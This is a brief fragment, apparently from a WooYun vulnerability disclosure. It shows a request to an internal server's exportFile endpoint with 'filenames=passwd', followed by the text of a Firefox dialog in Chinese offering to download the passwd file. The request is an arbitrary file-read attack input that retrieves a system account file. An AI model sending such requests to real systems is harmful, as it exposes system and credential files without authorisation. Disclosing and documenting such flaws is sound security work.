 10.1.0.107:8888/lm/collector/config/exportFile?filenames=passwd&http_server_proxy=eyJjbHVzdGVyLXV1aWQiOiI0ODA3YmI4MC01N2RhLTRiZI
访问最多 火狐官方站点 新手上路 常用网址 wooyun.org 最新提交…
删除 导入 导出 重新加载
名称 描述
正在打开 passwd
您选择了打开：
passwd
为： application/octet-stream
来源： http://10.1.0.107:8888
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)…
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org